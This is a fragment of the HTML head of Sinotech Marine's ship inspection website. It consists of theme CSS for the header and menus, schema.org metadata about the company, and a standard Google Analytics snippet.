(min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:90px}.l-header:before{content:'130'}.l-header.sticky:before{content:'90'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:90px;height:90px}.l-header.sticky .l-subheader.at_middle{line-height:90px;height:90px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.l-subheader.with_centering_default .l-subheader-cell.at_left,.l-subheader.with_centering_default .l-subheader-cell.at_right{flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:116px;--header-sticky-height:60px}.l-header:before{content:'116'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.l-subheader.with_centering_laptops .l-subheader-cell.at_left,.l-subheader.with_centering_laptops .l-subheader-cell.at_right{flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:116px;--header-sticky-height:50px}.l-header:before{content:'116'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.with_centering_tablets .l-subheader-cell.at_left,.l-subheader.with_centering_tablets .l-subheader-cell.at_right{flex-basis:100px}}@media (max-width:600px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:60px;--header-sticky-height:60px}.l-header:before{content:'60'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.with_centering_mobiles .l-subheader-cell.at_left,.l-subheader.with_centering_mobiles .l-subheader-cell.at_right{flex-basis:100px}}@media (min-width:1281px){.ush_image_1{height:65px!important}.l-header.sticky .ush_image_1{height:65px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:65px!important}.l-header.sticky .ush_image_1{height:65px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:45px!important}.l-header.sticky .ush_image_1{height:45px!important}}@media (max-width:600px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_1.type_desktop .menu-item-has-children.level_1>a>.w-nav-arrow{display:inline-block}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:20px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:2px}@media screen and (max-width:900px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .menu-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .menu-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .menu-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .menu-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .menu-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .menu-item:not(.level_1):hover>a{background:var(--color-content-primary);color:#ffffff}.ush_menu_1 .menu-item:not(.level_1).current-menu-item>a,.ush_menu_1 .menu-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .menu-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1.w-search input,.ush_search_1.w-search button{background:#ffffff;color:#e8e8e8}.ush_search_1 .w-search-form{background:#ffffff;color:#e8e8e8}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:240px}.ush_search_1.layout_modern.active{width:240px}.ush_search_1{font-size:20px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:20px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:20px}}@media (max-width:600px){.ush_search_1{font-size:20px}}.ush_socials_1 .w-socials-list{margin:-0.5em}.ush_socials_1 .w-socials-item{padding:0.5em}@media (min-width:1281px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (min-width:1025px) and (max-width:1280px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_text_2{color:#ffffff!important;font-family:var(--font-body)!important;font-size:15px!important}.ush_socials_1{font-size:18px!important}.ush_menu_1{font-family:var(--font-h1)!important;font-size:18px!important}.ush_dropdown_1{font-size:15px!important}.ush_popup_1{font-size:22px!important}.ush_image_1{margin:5px!important}</style>
		<meta name="google-site-verification" content="RF_R9Rd81SfLIjEILBOaj8GRcGSFPYm2rx2sRlwlQc4" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.sinotechmarine.com/#organization","name":"Sinotech Marine","url":"https://www.sinotechmarine.com/","sameAs":["https://www.linkedin.com/company/13331358/admin/"],"logo":{"@type":"ImageObject","@id":"https://www.sinotechmarine.com/#logo","url":"https://www.sinotechmarine.com/wp-content/uploads/2018/10/Sinotech-Logo.png","width":1266,"height":784,"caption":"Sinotech Marine"},"image":{"@id":"https://www.sinotechmarine.com/#logo"}},{"@type":"WebSite","@id":"https://www.sinotechmarine.com/#website","url":"https://www.sinotechmarine.com/","name":"Sinotech Marine: Global Ship Inspections","description":"Reliable &amp; Accurate Inspections","publisher":{"@id":"https://www.sinotechmarine.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.sinotechmarine.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.sinotechmarine.com/#webpage","url":"https://www.sinotechmarine.com/","inLanguage":"en-US","name":"Sinotech Marine - Global Ship Inspections &amp; Projects","isPartOf":{"@id":"https://www.sinotechmarine.com/#website"},"about":{"@id":"https://www.sinotechmarine.com/#organization"},"datePublished":"2019-01-19T16:45:57+00:00","dateModified":"2021-08-05T08:27:36+00:00","description":"Sinotech Marine headquartered in Asia\u2019s financial hub Hong Kong, offers reliable and accurate Ship Inspections and Marine Technical Consulting services globally,in 75+ countries by over 300 ship Inspectors"}]}</script>

<script type="application/ld+json">{
				"@context": "https://schema.org",
				"@type": "WebSite",
				"url" : "https:\/\/www.sinotechmarine.com",
				"potentialAction": {
					"@type": "SearchAction",
					"target": "https:\/\/www.sinotechmarine.com\/?s={search_term_string}",
					"query-input": "required name=search_term_string"
				}
			}</script>

<script async src='https://www.googletagmanager.com/gtag/js?id=UA-159959095-1'></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('config', 'UA-159959095-1' , {'allow_display_features': false,});

</script><style id="us-design-options-css">.us_custom_f01d7820{text-align:center!important;font-family:var(--font-h1)!important;font-size:calc(1rem + 1vw)!important;padding-bottom:5rem!important}.us_custom_3188818e{padding-top:20px!important}.us_custom_6df4bc3a{color:#ffffff!important}.us_custom_f8bae4a4{color:#ffffff!important;font-family:var(--font-h1)!important;margin-bottom:0.5rem!important}.us_custom_963f34bc{color:#ffffff!important;font-size:0.9rem!important}.us_custom_70facfb4{margin-bottom:1.5rem!important}.us_custom_68fa0861{margin-top:-53px!important}.us_custom_df66db88{font-weight:400!important;font-size:14px!important;line-height:24px!important}.us_custom_6ff7aa10{color:#737373!important}.us_custom_2329f469{font-weight:300!important;text-transform:capitalize!important;font-size:20!important;margin-bottom:30px!important;position:relative!important}.us_custom_52a670b9{font-size:1.5rem!important;margin-bottom:0!important}.us_custom_0f8f44b7{margin-top:20px!important}.us_custom_2774bef1{margin-bottom:0!important}.us_custom_2ae65f69{margin-top:15px!important}.us_custom_872c6a01{text-align:center!important;font-weight:400!important}.us_custom_8929d74a{background:#337AB7!important}.us_custom_b2452879{margin-top:10px!important}.us_custom_47e54fce{margin-top:20px!important;background:#ffffff!important}.us_custom_4fd76cad{margin-top:20px!important;background:#337AB7!important}.us_custom_972c33a7{margin-top:25px!important}@media (max-width:600px){.us_custom_872c6a01{width:100%!important}}</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
